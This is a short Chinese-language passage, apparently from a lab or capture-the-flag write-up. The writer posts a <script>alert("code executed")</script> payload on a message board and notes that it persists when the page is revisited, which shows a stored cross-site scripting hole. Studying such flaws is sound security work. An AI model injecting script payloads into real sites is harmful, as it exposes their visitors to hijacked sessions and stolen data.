
看起來是留言版功能
就留
<script>alert("code executed")</script>

就算我重新進來這裡，還是會存在

